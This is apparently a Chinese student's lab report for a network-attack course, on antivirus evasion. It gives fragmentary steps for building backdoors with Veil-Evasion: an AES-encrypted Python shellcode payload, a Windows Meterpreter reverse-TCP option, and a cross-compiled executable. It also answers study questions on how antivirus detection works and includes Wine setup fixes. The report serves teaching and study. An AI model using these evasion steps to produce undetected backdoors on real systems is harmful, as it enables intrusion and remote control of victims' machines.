

i686-w64-mingw32-g++ thz5212.c -o thz5212.exe,将其编译为可执行文件thz5212.exe







use evasion,使用命令list查看可用荷载

use 29,即Python下shellcode在AES下加密的一种荷载方式。





generate生成

2for windows/meterpreter/reverse tcp(靶机OS/平台/连接方式)

2

答:这次实验我们用了一些第三方的软件生成了各种形式的后门,以及对其进行各式的免杀操作。首先这个实验中要用到的veil安装起来比较折腾,直到后面我的还会有一些小报错,但不影响基本功能的使用,就没有再去理会。其次这些免杀技术像shellcode或是加壳之类的操作,感觉在实战中应该是非常基本的操作,以至于现在的av商会针对这些免杀技术专项检测,就像老师上课说的可能一个普通的文件在加了壳之后也会被杀掉。在综合的部分我试了一些方法,最终都因为环境或是其他原因没有成功实现对现有杀软的免杀,之后有思路可以再回来尝试一下。

答:1. 基于特征码的检测。就是检验比对文件中的若干段代码片段,杀软会不断的更新补充它的特征库,一旦比对成功就杀掉。

2. 启发式恶意软件检测。通过一些片面特征去推断,比如这个软件的行为(开放端口,修改系统文件),或是一些外观(厂商,结构),总之精确度较低的进行检测。

3. 基于行为的恶意软件检测。主要就是监控如那件的行为,和启发式的一部分类似,也是非精确的。

答:免杀就是通过一些手段对恶意程序进行包装处理,使其不会被杀软所检测。

答:与杀软的工作原理相对的,主流上有两种即改变特征码和改变行为以及一些非常规方法,细分如下

- 有源代码

- 用其他语言进行重写再编译(veil-evasion)

答:正如科学层面上,很多带“绝对”的论断都是错误的,恶意程序和杀软本身就是矛与盾的关系,其两者的技术都是在对抗和实践中螺旋上升的一个过程。若真有一天出现了一款无懈可击的杀软,我们这门课貌似也没有学的必要了。。。

Could not find Wine Gecko”

wine msiexec /i wine-mono-4.9.4.msi

wine msiexec /i wine_gecko-2.47-x86_64.msi。

Permission denied”等报错

sudo -s进入root权限,之后的操作就可以畅通无阻了~https://gitee.com/wildlinux/NetSec/blob/master/ExpGuides/0x23_MAL_免杀原理与实践.md

https://www.cnblogs.com/jxxydwt1999/p/12350148.html

https://www.cnblogs.com/zxy20175227/p/12559042.html#j5

https://www.cnblogs.com/jinanxiaolaohu/p/12191576.html

2019-2020-2 20175212童皓桢《网络对抗技术》Exp3 免杀原理与实践

原文:https://www.cnblogs.com/thz666/p/12597221.html